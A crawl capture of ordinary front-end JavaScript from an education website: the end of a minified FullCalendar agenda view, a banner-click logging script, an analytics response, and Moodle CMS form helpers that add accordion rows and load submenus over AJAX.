this.timeGrid.getNowIndicatorUnit()},renderNowIndicator:function(date){this.timeGrid.renderNowIndicator(date)},unrenderNowIndicator:function(){this.timeGrid.unrenderNowIndicator()},updateSize:function(isResize){this.timeGrid.updateSize(isResize);View.prototype.updateSize.call(this,isResize)},updateWidth:function(){this.axisWidth=matchCellWidths(this.el.find('.fc-axis'))},setHeight:function(totalHeight,isAuto){var eventLimit,scrollerHeight,scrollbarWidths;this.bottomRuleEl.hide();this.scroller.clear();uncompensateScroll(this.noScrollRowEls);if(this.dayGrid){this.dayGrid.removeSegPopover();eventLimit=this.opt('eventLimit');if(eventLimit&&typeof eventLimit!=='number')eventLimit=AGENDA_ALL_DAY_EVENT_LIMIT;if(eventLimit)this.dayGrid.limitRows(eventLimit)};if(!isAuto){scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){compensateScroll(this.noScrollRowEls,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)};this.scroller.lockOverflow(scrollbarWidths);if(this.timeGrid.getTotalSlatHeight()<scrollerHeight)this.bottomRuleEl.show()}},computeScrollerHeight:function(totalHeight){return totalHeight-subtractInnerElHeight(this.el,this.scroller.el)},computeInitialScroll:function(){var scrollTime=moment.duration(this.opt('scrollTime')),top=this.timeGrid.computeTimeTop(scrollTime);top=Math.ceil(top);if(top)top++;return top},queryScroll:function(){return this.scroller.getScrollTop()},setScroll:function(top){this.scroller.setScrollTop(top)},prepareHits:function(){this.timeGrid.prepareHits();if(this.dayGrid)this.dayGrid.prepareHits()},releaseHits:function(){this.timeGrid.releaseHits();if(this.dayGrid)this.dayGrid.releaseHits()},queryHit:function(left,top){var hit=this.timeGrid.queryHit(left,top);if(!hit&&this.dayGrid)hit=this.dayGrid.queryHit(left,top);return hit},getHitSpan:function(hit){return hit.component.getHitSpan(hit)},getHitEl:function(hit){return hit.component.getHitEl(hit)},renderEvents:function(events){var dayEvents=[],timedEvents=[],daySegs=[],timedSegs,i;for(i=0;i<events.length;i++)if(events[i].allDay){dayEvents.push(events[i])}else timedEvents.push(events[i]);timedSegs=this.timeGrid.renderEvents(timedEvents);if(this.dayGrid)daySegs=this.dayGrid.renderEvents(dayEvents);this.updateHeight()},getEventSegs:function(){return this.timeGrid.getEventSegs().concat(this.dayGrid?this.dayGrid.getEventSegs():[])},unrenderEvents:function(){this.timeGrid.unrenderEvents();if(this.dayGrid)this.dayGrid.unrenderEvents()},renderDrag:function(dropLocation,seg){if(dropLocation.start.hasTime()){return this.timeGrid.renderDrag(dropLocation,seg)}else if(this.dayGrid)return this.dayGrid.renderDrag(dropLocation,seg)},unrenderDrag:function(){this.timeGrid.unrenderDrag();if(this.dayGrid)this.dayGrid.unrenderDrag()},renderSelection:function(span){if(span.start.hasTime()||span.end.hasTime()){this.timeGrid.renderSelection(span)}else if(this.dayGrid)this.dayGrid.renderSelection(span)},unrenderSelection:function(){this.timeGrid.unrenderSelection();if(this.dayGrid)this.dayGrid.unrenderSelection()}}),agendaTimeGridMethods={renderHeadIntroHtml:function(){var view=this.view,weekText;if(view.opt('weekNumbers')){weekText=this.start.format(view.opt('smallWeekFormat'));return'<th class="fc-axis fc-week-number '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'><span>'+htmlEscape(weekText)+'</span></th>'}else return'<th class="fc-axis '+view.widgetHeaderClass+'" '+view.axisStyleAttr()+'></th>'},renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},agendaDayGridMethods={renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.widgetContentClass+'" '+view.axisStyleAttr()+'><span>'+(view.opt('allDayHtml')||htmlEscape(view.opt('allDayText')))+'</span></td>'},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+'></td>'}},AGENDA_ALL_DAY_EVENT_LIMIT=5,AGENDA_STOCK_SUB_DURATIONS=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];fcViews.agenda={'class':AgendaView,defaults:{allDaySlot:true,allDayText:'all-day',slotDuration:'00:30:00',minTime:'00:00:00',maxTime:'24:00:00',slotEventOverlap:true}};fcViews.agendaDay={type:'agenda',duration:{days:1}};fcViews.agendaWeek={type:'agenda',duration:{weeks:1}};return FC})

--- FILE ---
content_type: application/javascript
request_url: https://www.time4education.com/theme/times/time/js/banner_click.js
body_size: 641
content:
$(document).ready(function() {
$('.banner-click').on('click', function(e) {
    e.preventDefault();

    var bannerId = $(this).data('banner');
    var bannerName = $(this).data('name'); 
    var url = $(this).attr('href');

    $.ajax({
        url: '../../../../my/banner_click.php',
        method: 'POST',
        data: { 
            banner_id: bannerId, 
            banner_name: bannerName,
            destination_url: url
        },
        success: function() {
            //window.location.href = url; // redirect after logging
            window.open(url, '_blank');

        }
    });
});
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1367783972&t=pageview&_s=1&dl=https%3A%2F%2Fwww.time4education.com%2Flocal%2Ftempcms%2FCAT-Template.php%3Fretid%3D23%26title%3DVC5JLk0uRSBDTEFUIFJlc3VsdHM%3D%26titleid%3D1748&ul=en-us%40posix&dt=CLAT%20%7C%20T.I.M.E%20CLAT%20Results%20%7C%202016&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=462409045&gjid=134414980&cid=755119274.1770074208&tid=UA-6530577-1&_gid=1846284856.1770074208&_r=1&_slc=1&z=271631803
body_size: -452
content:
2,cG-0Y820GJQ7F

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/blockhide.js
body_size: 191
content:
$(document).ready(function(){var data=$('#notification_result').html();if(data=='')$('#inst215').hide();var artdata=$('#news_articles').html();if(artdata=='')$('#inst217').hide()})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.time4education.com/lib/javascript.php/1702984054/local/tempcms/js/autocomplete.js
body_size: 11594
content:
$(function(){$('#id_subtitles').tagEditor({placeholder:'Enter your submenus ...'}).css('display','block').attr('readonly',true);$('#id_metakeywords').tagEditor({placeholder:'Enter your meta keywords ...'}).css('display','block').attr('readonly',true)});$(document).ready(function(){$('#id_button').attr('onclick','addRow(this.form)');var rowNum=0;rowNum++;$('#id_accordions').on('change',function(){var bool=$('#id_accordions').val();if(bool=='yes')$('#itemRows').show();if(bool=='no')$('#itemRows').hide()});$('#id_count_heading').on('change',function(){var bool=$('#id_count_heading').val();if(bool=='yes')$('#fitem_id_content').show();if(bool=='no')$('#fitem_id_content').hide()})});var rowNum=1,rowNumb=2
function addRow(frm){rowNum++;rowNumb++;var row='<table id="rowNum'+rowNum+'"><tr><td><div id="fitem_id_accordion_title_" class="fitem fitem_ftext "><div class="fitemtitle"><label for="id_accordion_title_">Accordion Title </label></div><div class="felement ftext" id="yui_3_17_2_1_1466836130329_178"><input name="accordion_title[]" type="text" id="id_accordion_title_"></div></div></td></tr><tr><td><div id="fitem_id_accordion_content_" class="fitem fitem_ftext "><div class="fitemtitle"><label for="id_accordion_content_">Accordion Content </label></div><div id="yui_3_17_2_1_1466852740549_438"><div class="editor_atto_wrap" id="yui_3_17_2_1_1466852740549_437"><div class="editor_atto" id="yui_3_17_2_1_1466852740549_458"><div class="editor_atto_toolbar" role="toolbar" aria-live="off" aria-labelledby="yui_3_17_2_1_1466852740549_193" id="yui_3_17_2_1_1466852740549_242" aria-activedescendant="yui_3_17_2_1_1466852740549_244"><div class="atto_group collapse_group" id="yui_3_17_2_1_1466852740549_419"><button type="button" class="atto_collapse_button" tabindex="0" title="Show more buttons" id="yui_3_17_2_1_1466852740549_244"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/atto_collapse/1466852527/icon" id="yui_3_17_2_1_1466852740549_466"></button></div><div class="atto_group style1_group"><button class="atto_title_button atto_hasmenu" tabindex="-1" type="button" title="Paragraph styles"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" style="background-color:transparent;" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/styleprops"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/t/expanded"></button><button type="button" class="atto_bold_button_bold" tabindex="-1" title="Bold [Ctrl + b]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/bold"></button><button type="button" class="atto_italic_button_italic" tabindex="-1" title="Italic [Ctrl + i]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/italic"></button></div><div class="atto_group list_group"><button type="button" class="atto_unorderedlist_button_insertUnorderedList" tabindex="-1" title="Unordered list"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/bullet_list"></button><button type="button" class="atto_orderedlist_button_insertOrderedList" tabindex="-1" title="Ordered list"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/numbered_list"></button></div><div class="atto_group links_group"><button type="button" class="atto_link_button" tabindex="-1" title="Link [Ctrl + k]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/insert_edit_link"></button><button type="button" class="atto_link_button_unlink" tabindex="-1" title="Unlink"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/remove_link"></button></div><div class="atto_group files_group"><button type="button" class="atto_image_button" tabindex="-1" title="Image"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/insert_edit_image"></button></div><div class="toolbarbreak"></div><div class="atto_group style2_group" hidden="hidden" style="display: none;"><button type="button" class="atto_underline_button_underline" tabindex="-1" title="Underline [Ctrl + u]"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/underline"></button><button type="button" class="atto_strike_button_strikeThrough" tabindex="-1" title="Strike through"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/strikethrough"></button><button type="button" class="atto_subscript_button_subscript" tabindex="-1" title="Subscript"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/subscript"></button><button type="button" class="atto_superscript_button_superscript" tabindex="-1" title="Superscript"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/superscript"></button></div><div class="atto_group align_group" hidden="hidden" style="display: none;"><button type="button" class="atto_align_button_justifyLeft" tabindex="-1" title="Left align"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/align_left"></button><button type="button" class="atto_align_button_justifyCenter" tabindex="-1" title="Center"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/align_center"></button><button type="button" class="atto_align_button_justifyRight" tabindex="-1" title="Right align"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/align_right"></button></div><div class="atto_group indent_group" hidden="hidden" style="display: none;"><button type="button" class="atto_indent_button_outdent" tabindex="-1" title="Outdent"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/decrease_indent"></button><button type="button" class="atto_indent_button_indent" tabindex="-1" title="Indent"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/increase_indent"></button></div><div class="atto_group insert_group" hidden="hidden" style="display: none;"><button type="button" class="atto_equation_button" tabindex="-1" title="Equation editor"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/math"></button><button type="button" class="atto_charmap_button" tabindex="-1" title="Insert character"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/special_character"></button><button type="button" class="atto_table_button" tabindex="-1" title="Table"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/table"></button><button type="button" class="atto_clear_button_removeFormat" tabindex="-1" title="Clear formatting"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/clear_formatting"></button></div><div class="atto_group undo_group" hidden="hidden" style="display: none;"><button type="button" class="atto_undo_button_undo" tabindex="-1" title="Undo [Ctrl + z]" disabled="disabled"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/undo"></button><button type="button" class="atto_undo_button_redo" tabindex="-1" title="Redo [Ctrl + y]" disabled="disabled"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/redo"></button></div><div class="atto_group accessibility_group" hidden="hidden" style="display: none;"><button type="button" class="atto_accessibilitychecker_button" tabindex="-1" title="Accessibility checker"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/accessibility_checker"></button><button type="button" class="atto_accessibilityhelper_button" tabindex="-1" title="Screenreader helper"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/screenreader_helper"></button></div><div class="atto_group other_group" hidden="hidden" style="display: none;"><button type="button" class="atto_html_button" tabindex="-1" title="HTML"><img class="icon" aria-hidden="true" role="presentation" width="16" height="16" src="http://localhost/timeonlinecourses/theme/image.php/times/core/1466852527/e/source_code"></button></div></div><div class="editor_atto_content_wrap" id="yui_3_17_2_1_1466852740549_461"><div id="id_introeditable" contenteditable="true" role="textbox" spellcheck="true" aria-live="off" class="editor_atto_content" aria-labelledby="yui_3_17_2_1_1466852740549_193" style="min-height: 308px; height: 308px;"><p><br></p></div></div></div><textarea id="id_intro" name="intro[]" rows="15" cols="80" spellcheck="true" hidden="hidden" style="display: none;"></textarea></div><div><input name="intro[format]" type="hidden" value="1"></div></div></div><input type="button" value="Remove" onclick="removeRow('+rowNum+');"></td></tr></table>';$('#itemRows').append(row);frm.add_qty.value='';frm.add_name.value=''}
function removeRow(rnum){$('#rowNum'+rnum).remove()}
function get_slno(sno,catname,sn){var slno=$('#hidd'+sno).val(),category=catname;$(this).toggleClass('active');$('#hid').val(slno);var snum=$('#hid').val(),subid=$('#catmenus').html(),sn=sn;$.ajax({url:M.cfg.wwwroot+'/local/tempcms/ajax.php',type:'POST',data:{subid:snum,category:category},success:function(data){$('.subdata').html(data)}})};$(document).ready(function(){$('#id_timecms').on('change',function(){var catid=$('#id_timecms').val();$.ajax({url:M.cfg.wwwroot+'/local/tempcms/ajax_form.php',type:'POST',data:{catid:catid},success:function(data){$('#id_subtit').html(data)}})})})